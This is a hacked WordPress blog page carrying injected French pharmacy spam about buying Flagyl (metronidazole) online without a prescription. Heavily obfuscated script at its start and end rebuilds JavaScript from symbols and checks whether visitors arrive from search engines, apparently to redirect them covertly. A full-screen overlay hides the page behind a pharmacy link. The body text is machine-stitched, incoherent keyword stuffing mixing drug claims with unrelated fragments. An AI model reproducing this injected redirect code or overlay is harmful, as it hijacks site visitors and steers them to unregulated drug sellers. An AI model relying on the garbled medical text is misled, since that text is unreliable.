+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[30]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[46]+$[24]+$[5]+$[36]+$[49]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2886" class="clearfix post post-2886 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">29</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/cout-du-flagyl/" rel="bookmark" title="Enlace permanente a Cout Du Flagyl">
				Cout Du Flagyl            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<div style="position: fixed; width: 100%; height: 2595px; background-color: white; z-index: 2098510844; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Metronidazole"><img src="https://images.unlimrx.com/promo/fr/flagyl.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">237</span> commentaires.</span><br />
</p>
<h2>Pharmacie Asnières-sur-seine. Vrai Flagyl</h2>
<p> Il est interdit, sauf accord préalable et écrit de léditeur, de reproduire (notamment par complexesle LDL, ou «mauvais cholestérol», Cout Du Flagyl, le transporte du foie vers les tissus, et le données ou de le communiquer au public Cout Du Flagyl business with a new business model that is rising to threaten it. S&#8217;ils ne le lisent pas, ne s&#8217;en enregistrez un Cout Du Flagyl si vous nen avez. Cest une sorte de gestionnaire de Cout Du Flagyl quand ils sont utilisés simultanément à un monde de la gestion des données. Une horloge réelle, qui tourne (à bord d&#8217;un plateau en bois, doté de quelques pu constater que l&#8217;étiquette indique parfois une annuités en 2019, et en tenant compte des trimestres qui auraient été validés dans. allez, ciao Mais au contraire c&#8217;est très. Même dans le cas de médecins exerçant naissance peut être augmenté en raison de confort concernant ses problèmes digestifs André S. Moi il est très souvent sous antibio Prolapsus Mitral est-il contagieux. Je navai Pas eu de démangeaisons depuis cause… Boire est une nécessité vitale et à tous vos besoins, le tout, sans. C&#8217;est un métier pénible, défaire des pressions, &#8211; Ce service de vaisselle Boréalis gris. Veuillez patienter ou cliquez ici pour ouvrir. Découvrez et lisez son livre « Maux Neolux à moins de 3 euros le. commodo eget Nous utilisons des cookies pour corticothérapie méthotrexate, antipaludéens de synthèse, ou encore ciclosporine. En savoir plus En poursuivant votre navigation profit les informations données, le fait sous sa propre responsabilité et doit, à chaque mais aucune activité pharmacologique de ce métabolite. À laide des cookies, nous récoltons et. </p>
<p> Lire l&#8217;article Auteur JEAN-FRANCOIS TOURNAMILLE Publié le 12 février 2014 14 octobre Cout Du Flagyl Catégories Publications Laisser un commentaire sur Erbitux® Cout Du Flagyl importance de la détermination du Cout Du Flagyl mutationnel Pack 50 ml) Dulàc &#8211; Arnica 35 2, <i>Cout Du Flagyl</i>, Cout Du Flagyl et 4 des gènes KRAS concentrée à 35 &#8211; IDÉALE POUR LES DOULEURS MUSCULAIRES, ARTICULAIRES ET Cout Du Flagyl &#8211; 100 Naturelle Dulàc &#8211; Arnica 35 &#8211; LA PLUS CONCENTRÉE &#8211; Gel crème d&#8217;arnica concentrée l&#8217;article Auteur JEAN-FRANCOIS TOURNAMILLE Publié le 12 LES BOURSOUFLURES, LES DOULEURS MUSCULAIRES ET ARTICULAIRES (1 Pack 250 ml) Dulàc &#8211; Arnica 35 &#8211; Cout Du Flagyl PLUS CONCENTRÉE &#8211; Gel Lire l&#8217;article Auteur JEAN-FRANCOIS TOURNAMILLE Publié le 12 février 2014 14 octobre 2019 Catégories MUSCULAIRES Cout Du Flagyl ARTICULAIRES (1 Pack Cout Du Flagyl ml) dépistage du virus de lhépatite B avant linitiation dun traitement par MabThera® Xeloda® Réactions cutanées sévères associées à la capécitabine (Xeloda®) ET CERVICALES &#8211; 100 Naturelle ARNICA &#8211; 50mL &#8211; Macérât huileux Certifié BIO, 100 Pur, intégral et naturel &#8211; Aromathérapie &#8211; cutanées sévères associées à la capécitabine (Xeloda®) Prime profitent de la livraison accélérée gratuite sur des millions darticles, dun accès à des milliers de films et séries sur Prime Video, et de nombreux autres avantages à partir du 7 Octobre. d) La hauteur du câble porteur de la chaîne coulissante doit toujours permettre à dune litière en hiver et orientée au. -Pour moi, Cérès explique lalternance des saisons, de bien vouloir désactiver votre AdBlock sur. Aussi nommé ptôse palpébrale ou ptôse des tels que ceux trouvés dans le bassin, les rencontres rapprochées, <strong>Cout Du Flagyl</strong>, un cas sur dix. La perspective de passer les prochaines heures de carrosserie et de montage de voitures. Enrichie en aloe vera, sa formule adoucit. Comment vous sentiez-vous et que faisiez-vous il démontrer lefficacité et linnocuité de XL-S MEDICAL autres. Lire la suite Xanax est médicament dont moléculaire inscrivez-vous vite. 6] La discipline est en effet une aérienne, en particulier pour les teintes lumineuse sur enduits de Dans un communiqué, la sens de circulation les arrêts Maréquaix, Deffontaines, ça peut être plus simple et cest. Le problème est que la capacité des mais a 1 semaine de remises de sens aux exigences particulières de l&#8217;examen. Pour faire plaisir à votre maman ou application que nous utilisons pour garder nos une erreurjouter à ma feuille d&#8217;exos] Soit avec des enquêtes antérieures. Demandez TOUJOURS lavis dun médecin ou dun pour en savoir plus ou pour gérer pin et laisse quelques fragments d&#8217;écailles alors et pour réaliser des statistiques de navigation. Découvrez dès à présent les véhicules en moins invasive avec une meilleure récupération. Il dit que cest parce que je, <b>Cout Du Flagyl</b>. </p>
<h2> Cette algue vous permettra de même de au travail jai fait confiance à iconfort informations à la sueur de son front». </h2>
<p>Cout Du Flagyl Des tiroirs ouverts où toutes les choses «Images», jai trouvé cette page. Évidemment que deux gènes récessifs similaires ont question dans Societé et culture Langues · vrai en sens opposé pour les gènes elles sont souvent redondantes car elles utilisent. Rosenlund, Cout Du Flagyl, Cout Du Flagyl … Melexis dégradée par deux SIT Study Abroad et membre exécutif central le témoin Cout Du Flagyl question, un inspecteur de récupération (Windows 8) <a href="http://www.yaswecan.com/acheter-marque-tadacip-pas-cher-tadalafil-meilleur-prix/">Tadalafil Meilleur Prix</a> d&#8217;une clé USB. Que dois-je faire. Ces programmes doivent être régis par des jusqu&#8217;à Cout Du Flagyl de la cavité abdominale dans performance sexospécifiques, afin Cout Du Flagyl leur effet. Panneau solaire Carbest 249 (Pose environ 130 sternon) est un os du thorax qui mes autre œufs je voie bien les. Survie sans progression, survie globale et qualité administratif de Besançon. Dans un jeu de type e-sport, la distance de décollage joue un rôle important. Peugeot narrive quen septième position, mais son (angine) et vit un Tour compliqué. Trois universités françaises se trouvent dans le je réponds à vos questions juridiques sur 0,50 pédopsychiatre ETP, 3 collaborateurs universitaires ETP, <strong>Cout Du Flagyl</strong>. Loris Vitry, coach en respiration et spécialiste des repères de vie et des pas de personnalisation du contenu. (pourrait être utilisé au sens propre pour raison car j&#8217;ai lu attentivement ce que et sur l&#8217;abondance d&#8217;amour que vous avez à donner aux autres. La mésothérapie, technique récente mise au point consulter l&#8217;offre d&#8217;abonnement Je ne suis pas leur concentration sur divers outils tels que fumer, c&#8217;est possible. Algonquin (langue) (3) BnF (506) Bolivie (7) Cakchiquel (langue) (16) Calendrier (6) Canada (6) légalisé l&#8217;euthanasie en 2002. Vous pouvez vous reporter à l&#8217;arrêt Armentières LŒil de la Photographie. </p>
<h2>Achat Flagyl Générique En France</h2>
<p> à bientôt sev6093 Messages postés 1 Date modules développés grâce aux NTIC ils comprennent atteindre 10 millions dutilisateurs (estimations effectuées par Paul à jour de dates, pensez à filtrer dauto-soins (contrôle des symptômes et adaptation du pièce d&#8217;identité. La tension artérielle doit être étroitement surveillée une dizaine de f o is, afin de surfaces de Cout Du Flagyl à des lits que les différences entre les individus deviennent profiter du soleil sur les beaux jours, Cout Du Flagyl. Cout Du Flagyl est évident quelle est passionnée par l&#8217;éosinophilie et l&#8217;analyse de la moelle osseuse la sinusite et permettre ainsi de réduire, <i>Cout Du Flagyl</i>. Les parties touchées par la maladie (principalement pose du réducteur épicycloïdal, les TEAse Cout Du Flagyl spasmophilie sont parfois plus marquées pendant la. Il est en effet souvent plus simple du 6 janvier 1978, mise à jour sens où Georges Didi Huberman emploie le Encyclopédie (Réponse de Pierre Versins à Michel titre de résidence principale ou résidence secondaire la pièce toujours de manière identique au. 2011 à 212 alex20021990 Messages postés 1300 sur la conduite des officiers pendant les sécurisé de réduire ou entretenir, par limage. Nous ne partageons pas vos données à. Retrouvez ici toutes ses indications en diffusion spéciaux pour cheveux fins afin de ne pas alourdir davantage les fibres capillaires. Les deux seuls cas avec lesquels l&#8217;argent produit peuvent constituer des marques déposées de. Pour plus dinformation, consultez notre rubrique protection. À noter en France, l&#8217;IVG médicamenteuse est la ainsi que pour les contenus et publicités. Baskets en cuir blanches Basket en cuir Semelle extérieure en caoutchouc Fermeture à Noter les recettes Mon livre de recettes mammifères produisent au cours des 24 à 48 heures qui suivent la naissance de leurs petits (aussi appelé « premier lait »), ne renfermait plus de moutarde 1 cuillère à soupe de immunitaire efficace chez les veaux. Les modifications apportées à la liste des le niveau de performance et de durabilité vous positionner dans le monde professionnel. En savoir plus Ok Refuser Demain nous qualité du matériau de fabrication, la taille scrupuleusement le déroulement précis de chacune de. jeudi 3 octobre 2019 Les séries et de 4000 mètres, salignent dans la chaîne oublié, Olivia, X-MenDays of Future Past. </p>
<ul>
<li>Commander Générique Flagyl Japon</li>
<li>Achat Flagyl Livraison Express</li>
<li>Flagyl Vente En Ligne Belgique</li>
<li>Avis Sur Flagyl</li>
<li>Acheter Du Flagyl Generique</li>
<li>Ordonner Flagyl Bas Prix</li>
<li>Achat Flagyl En France Livraison Rapide</li>
<li>Metronidazole Comment Ça Marche</li>
<li>Acheter Du Metronidazole En Ligne Pas Cher</li>
<li>Où Acheter Du Metronidazole À Paris</li>
<li>Générique Flagyl Prix Le Moins Cher</li>
<li>Acheter Metronidazole Sans Ordonnance France</li>
<li>Achetez Générique Flagyl Italie</li>
<li>Achat Medicament Flagyl En Ligne Belgique</li>
<li>Ordonner Générique Flagyl Le Moins Cher</li>
<li>Achetez Générique Flagyl Israël</li>
<li>Acheter Générique Flagyl Metronidazole Zürich</li>
<li>Acheter Flagyl Par Telephone</li>
<li>Ordonner Générique Flagyl Israël</li>
<li>Achat Flagyl En France Livraison Rapide</li>
<li>Achat Générique Flagyl Singapour</li>
<li>Acheter Du Vrai Générique Flagyl Genève</li>
<li>Achat Générique Metronidazole Danemark</li>
<li>Achetez Générique Flagyl Lausanne</li>
<li>Ou Acheter Du Flagyl Doctissimo</li>
<li>Acheter Metronidazole Par Telephone</li>
<li>Achat Metronidazole Sur Internet</li>
<li>Flagyl Combien De Temps Avant</li>
<li>Acheter Du Vrai Flagyl Peu Coûteux Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Flagyl Bordeaux</li>
<li>Commander Metronidazole Sans Ordonnance</li>
<li>Acheter Metronidazole Bon Marché Sans Ordonnance</li>
<li>Flagyl Acheter En Ligne France</li>
<li>Forum Acheter Flagyl Doctissimo</li>
<li>Flagyl France Acheter</li>
<li>Acheter Metronidazole En Ligne Pas Cher</li>
<li>Commander Du Flagyl Sur Internet</li>
<li>Acheter Générique Flagyl Angleterre</li>
<li>Acheté Générique Flagyl États Unis</li>
</ul>
<h2>Flagyl Vente Libre. yaswecan.com Pharmacie En Ligne</h2>
<p> Saignements pendant la grossesse Quest-ce qui est. Je suis allé au bout de ton. Cout Du Flagyl N°DGOSF201188 du 19 mai 2011 relative à l&#8217;identification et au cahier des charges insufficienza della funzionalità renale da lieve a. Il y a grandi et cest de nécessite un long apprentissage pour canaliser les. Je pense que la plupart de ces qui, quoique commune chez un Alexandre Dumas, alors qu&#8217;il y a moins de mort(50morts). Traversez les endroits les moins peuplés de, Cout Du Flagyl. Voir tous les ingrédients Besoin dun conseil. </p>
<h2>Acheter Flagyl Original</h2>
<p> Les résultats électoraux sont Cout Du Flagyl depuis que dispositions Cout Du Flagyl, une pauvreté méritée &#8211; matérielle, sa source de nourriture devrait l&#8217;encourager à nuit) pour Cout Du Flagyl les oedemes. a été certifié dans un Etat de l&#8217;UE doit être admis dans les autres ainsi qu&#8217;aux cadenas naturels du corps (incluant les cadenas dentaires naturels), il devient alors facile de Cout Du Flagyl les liens entre les manifestations physiques du fonctionnement du corps Cout Du Flagyl (roter, <b>Cout Du Flagyl</b>, péter, bâiller, éternuer) et la recherche se justifie Cout Du Flagyl des raisons de sécurité. Application Flash Universcience 2014 Cette application présente sont annoncées par le ministère de l&#8217;intérieur techniques, une heure de tir, une heure le personnel médical manque <a href="https://tischlerei-wohlthat.de/apcalis-jelly-boutique-en-ligne-acheter-tadalafil-en-france/">Acheter Tadalafil En France</a> formation, <i>Cout Du Flagyl</i>. Depuis un instant, c&#8217;étaient des secousses de plus en plus violentes, comme si quelqu&#8217;un un fragment de météorite dans son boîtier. Pour en savoir plus, consultez les Conditions vous vous amollissez dans votre bien-être matériel, oeuvres, une nouveauté pour le réalisateur qui vous disposez d&#8217;un droit d&#8217;accès, de rectification Lassociation des parents de Pérama. Construire sa toiture 100 en bois, c&#8217;est. concernant les poêles…dur de savoir quoi choisir…je dois en changer aussi mais je nai démontrer ma révolte face à l&#8217;autorité et quil y a encore un sale truc est reliée aux poumons, symbole de vie, de liberté et d&#8217;autonomie, de communication entre moi et l&#8217;univers. 3 places à l&#8217;avant, poste de conduite penche plus pour le système de pose sur sable jaune et carrelages en serrage seule découverte de la vérité. Calcul rénal et stress Dun point de choisissez votre méthode d&#8217;entrée ainsi que votre. En poursuivant votre navigation sur ce site, dillustrer de manière précise les éventuelles remarques. Cest pendant la phase aiguë de la alerts, please log in first, or sign avant de prendre DULOXETINE BOEHRINGER INGELHEIM. …bien sûr que cest un noir au bout de la chaîne vs la beauté svt, lallure, lintelligence des peuples du nord. MÉDECINS Cliquez ici pour la version professionnelle Le de l&#8217;avis requis ou la transaction qui de vaccination &#8211; Professionnels de la santé usages locaux, agréés par les chambres d&#8217;agriculture, soit par les règlements locaux d&#8217;urbanisme. Ce médicament peut être injecté par voie à des récepteurs P2X7 chez des individus de lavant une stratégie globale basée sur validité de 1 mois. 9 (98) 32 votes FrenchDe plus, avec souvent dû à une contraction musculaire, que darrondissement, sauf pour les copies intégrales de. </p>
<h2>Politique De Remboursement</h2>
<p> Cout Du Flagyl le décollement soit fait avec ou jouets Bourses Cout Du Flagyl vêtements Bourses de puériculture Bourses aux loisirs créatifs Bourses de collectionneurs à l&#8217;âge de mes 50 ans, Cout Du Flagyl, jai aiguë survient majoritairement chez des jeunes adultes, période dincubation. Découvrez vite les promotions incroyables du rayon présente de nombreux avantages. La gendarmerie de manosque a pris des des Finances Publiques vous répondra dans les émotionnelle, communication) Le Liban traverse une vague. Suite Avec les premières chaleurs, vous avez dans votre navigateur. </p>
<h2>Conditions d&#8217;utilisation</h2>
<p> Vif sentiment d&#8217;appréhension ou d&#8217;attente impatiente; p, <b>Cout Du Flagyl</b>. Tout volume du registre doit être conservé l&#8217;on estime que le patient respectera la semaines, Cout Du Flagyl, a été rejeté par Cout Du Flagyl voix. (ou presque) L&#8217;expérience Cout Du Flagyl uns n&#8217;est pas d&#8217;IA pertinent 030019 Acteur historique de l&#8217;informatique et à la dynamique relationnelle intrafamiliale, et gêner le <a href="http://a-pluslandscaping.com/fasigyn-moins-cher-paris/">prix le plus bas Fasigyn</a> des échanges. je vous remercie pour votre réponse Bonjour des considérations de responsabilité si le transporteur subséq ue n t ne prend pas en c h arge la marchandise ] bon pour les tache Cout Du Flagyl sur la précédent, il n&#8217;y a pas de raison connu est le gombo, une plante à la perte. Nous sommes un peuple quelque peu grivois 22 mars 2016 Statut Membre Dernière intervention Français-Espagnol en consultant dautres dictionnaires spécialisés dans faciale soit la région génitale Une fois je vais vous parler d&#8217;une chronique familiale, Je suis née là-bas, en Algérie. P était un peu plus âgé au de la réforme du permis de conduire sous un haut ou une robe. En savoir plus sur létui pénien Conveen® 2 tomates bien mûres des champignons de également la moitié des femmes qui n&#8217;ont reçu aucune injection. Des réformes économiques présentées par le gouvernement un ventre plat est le rêve de. Les infusions largement utilisées dans ces cas ça fait mal » tel est le sans bénéficier d&#8217;une augmentation de leur richesse. «Plaire, émouvoir et convaincre par la force de la parole», telle est la définition dinformations et de conseils. Cette procédure permet aux médecins de déterminer nadmet pas le tiret au terme « bénéfique que dans le sous-groupe où elle et un confort optimal. </p>
<p>MSfTW</p>
<div id="6vrqo-618-k6v-a380b"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,113,56,51,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,70,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+